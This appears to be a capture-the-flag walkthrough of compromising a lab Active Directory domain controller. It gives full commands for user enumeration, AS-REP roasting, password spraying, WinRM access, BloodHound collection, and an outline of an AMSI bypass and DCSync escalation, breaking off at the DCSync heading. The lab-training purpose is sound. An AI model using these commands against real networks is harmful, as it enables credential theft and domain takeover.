TL;DR
- Using enum4linux we have found few potential users (kerberoastable users)
- Thanks to GetNPUsers.py we have found a hash for a low priv users
- We have crack the hash with John

- With crackmapexec we have found that the user has access to smb and winrm

- With evil-winrm we have find our way into the box with lower privileges


NETWORK
ENUMERATION
User enumeration with Enum4Linux
Using enum4linux we have found some users
enum4linux -a -u "" -p "" 10.10.10.161

using the following command, we were able to have a better list of the users
enum4linux -U 10.10.10.161 | grep 'user:' | sed 's/user:\[//g' | sed 's/\]//g' | awk '{print $1}'





RPC user enumeration
We were also able to gather the users via RPC
rpcclient -U '%' 10.10.10.161
FOOTHOLD
XXX
Let’s find a hash for our users

/opt/impacket/examples/GetNPUsers.py htb.local/ -usersfile users.txt -request -no-pass -dc-ip 10.10.10.161



We have found a service user s3rvice

Password spray
With crackmapexec using a null authentication, we can look at the password policy:
crackmapexec smb $TARGET --pass-pol -u '' -p ''
Let’s check if our password is a “spray”
crackmapexec smb 10.10.10.161 -u users.txt -p 's3rvice'

crackmapexec winrm 10.10.10.161 -d htb.local -u users.txt -p 's3rvice' --continue-on-success

Winrm access
PRIV ESCALATION
Basic enumeration

WinPeas didn’t reveal anything obvious

This route wasn’t successful !
Bloodhound Analysis

In our kali linux, let’s retrieve SharpHound.exe so we can upload it on the victim machine
wget https://raw.githubusercontent.com/BloodHoundAD/BloodHound/master/Collectors/SharpHound.exe

upload /opt/SharpCollection/NetFramework_4.5_Any/SharpHound.exe



In order to fully leverage this relationship, two things are required:
- Membership to the “Exchange Windows Permissions” group
- DcSync Privileges granted to the target user
Using evil-winrm to execute these steps to privilege escalation required several steps:
- Bypass AMSI
- Download PowerView.ps1
- Create a PowerShell credential object for svc-alfresco
- Add svc-alfresco to the “Exchange Windows Permissions” group
- Grant svc-alfresco DcSync rights
DCSync Attack
